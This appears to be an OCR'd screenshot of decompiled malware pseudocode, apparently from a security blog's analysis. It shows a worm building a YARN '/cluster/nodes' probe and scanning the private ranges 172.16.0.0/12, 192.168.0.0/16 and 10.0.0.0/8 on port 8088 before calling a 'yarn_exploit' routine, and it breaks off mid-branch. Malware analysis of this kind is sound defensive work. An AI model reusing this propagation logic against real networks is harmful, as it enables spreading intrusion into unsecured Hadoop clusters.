 68 sub_408324(&unk_612F80, 0LL);
69 qword_6121E0 = (_BYTE *)sub_4070E0((__int64)"GET /cluster/nodes HTTP/1.1\nHost: 127.0.0.1:8088\r\n\r\n");
70 unk_6121D8 = sub_4008F2(qword_6121E0);
71 v11 = (_BYTE *)sub_4070E0((__int64)"200 OK\r\nCache-Control");
72 qword_6121D0 = (__int64)v11;
73 v12 = sub_4008F2(v11);
74 v13 = qword_6121D0;
75 dword_6121C8[0] = v12;
76 sub_4011F2((__int64)&unk_612FC0, qword_6121D0, v12, unk_61219C);
77 if ( dword_612008 )
78 {
79 sub_4006E5(&unk_612FC0, v13);
80 if ( unk_612194 )
81 {
82 unk_6121C4 = 0;
83 sub_4010E5("172.16.0.0/12", &unk_6121A0, &unk_612010);
84 unk_6121AC = 8088;
85 unk_612F20 = unk_6121A0;
86 unk_6121A8 = 8088;
87 unk_612F28 = 8088;
88 yarn_exploit_sub_400CF6();
89 }
90 if ( unk_612190 )
91 {
92 unk_6121C4 = 0;
93 sub_4010E5("192.168.0.0/16", &unk_6121A0, &unk_612010);
94 unk_6121AC = 8088;
95 unk_612F20 = unk_6121A0;
96 unk_6121A8 = 8088;
97 unk_612F28 = 8088;
98 yarn_exploit_sub_400CF6();
99 }
100 if ( !unk_612198 )
101 goto LABEL_17;
102 unk_6121C4 = 0;
103 sub_4064E1((unsigned __int64)&v20);
104 sub_4010E5("10.0.0.0/8", &unk_6121A0, &unk_612010);
105 unk_6121AC = 8088;
106 unk_6121A8 = 8088;
107 unk_612F20 = unk_6121A0;
108 unk_612F28 = 8088;
109 }
110 else
Ots安全